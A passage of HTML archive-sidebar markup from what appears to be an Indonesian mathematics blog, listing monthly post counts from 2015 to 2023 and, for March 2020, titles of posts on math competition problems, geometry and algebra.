<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2023/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/12/'>
December
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/10/'>
October
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/04/'>
April
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/03/'>
March
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2022/01/'>
January
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(118)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/09/'>
September
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/04/'>
April
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2021/01/'>
January
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(202)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/12/'>
December
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/10/'>
October
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/09/'>
September
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/07/'>
July
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/06/'>
June
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/05/'>
May
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/03/'>
March
</a>
<span class='post-count' dir='ltr'>(26)</span>
<ul class='posts'>
<li><a href='https://www.danlajanto.com/2020/03/ksn-kota-matematika-sma-2020-no-1-5.html'>KSN Kota matematika SMA 2020 No 1-5</a></li>
<li><a href='https://www.danlajanto.com/2020/03/ksk-sd-matematika-2020-no-14-20.html'>KSK SD Matematika 2020 No 14 - 20</a></li>
<li><a href='https://www.danlajanto.com/2020/03/ksk-sd-matematika-2020-no-7-13.html'>KSK SD matematika 2020 No 7-13</a></li>
<li><a href='https://www.danlajanto.com/2020/03/ksk-sd-matematika-2020-no-1-6.html'>KSK SD Matematika 2020 No 1 - 6</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-lanjut-6.html'>Geometri lanjut 6</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-lanjut-5.html'>Geometri lanjut 5</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-lanjut-4.html'>Geometri lanjut 4</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-lanjut-3.html'>Geometri lanjut 3</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-lanjut-2.html'>Geometri lanjut 2</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-lanjut-1.html'>Geometri lanjut 1</a></li>
<li><a href='https://www.danlajanto.com/2020/03/geometri-dasar-tentang-sudut.html'>Geometri dasar tentang sudut</a></li>
<li><a href='https://www.danlajanto.com/2020/03/aljabar-sederhana-nih.html'>Aljabar sederhana nih</a></li>
<li><a href='https://www.danlajanto.com/2020/03/umur-anak-tertua.html'>Umur anak tertua ?</a></li>
<li><a href='https://www.danlajanto.com/2020/03/luas-d.html'>Luas D ?</a></li>
<li><a href='https://www.danlajanto.com/2020/03/penerapan-deret-geometrii-tak-hingga_8.html'>Penerapan deret geometrii tak hingga</a></li>
<li><a href='https://www.danlajanto.com/2020/03/penerapan-deret-geometrii-tak-hingga.html'>Penerapan deret geometrii tak hingga</a></li>
<li><a href='https://www.danlajanto.com/2020/03/5-kambing-5-keranjang-5-hari.html'>5 kambing 5 keranjang 5 hari</a></li>
<li><a href='https://www.danlajanto.com/2020/03/tambahan-pekerja-perbandingan-berbalik.html'>Tambahan pekerja (perbandingan berbalik nilai)</a></li>
<li><a href='https://www.danlajanto.com/2020/03/cara-menyusun-rp25000.html'>Cara menyusun Rp.25.000</a></li>
<li><a href='https://www.danlajanto.com/2020/03/besar-sudut-y.html'>Besar sudut y?</a></li>
<li><a href='https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html'>Perbandingan luas segitiga sama sisi (A: B : C)</a></li>
<li><a href='https://www.danlajanto.com/2020/03/menentukan-besar-sudut-x-pada-pentagon.html'>Menentukan besar sudut x pada pentagon</a></li>
<li><a href='https://www.danlajanto.com/2020/03/menentukan-digit-terakhir-atau-satuan.html'>Menentukan Digit terakhir atau satuan</a></li>
<li><a href='https://www.danlajanto.com/2020/03/dalil-menelaus-lebih-cepat.html'>Dalil Menelaus lebih cepat</a></li>
<li><a href='https://www.danlajanto.com/2020/03/barisan-aritmetika.html'>Barisan aritmetika</a></li>
<li><a href='https://www.danlajanto.com/2020/03/jabat-tangan.html'>Jabat tangan</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/02/'>
February
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2020/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/09/'>
September
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/08/'>
August
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2019/01/'>
January
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(41)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(128)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(228)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(139)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/10/'>
October
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/08/'>
August
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.danlajanto.com/2015/02/'>
February
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
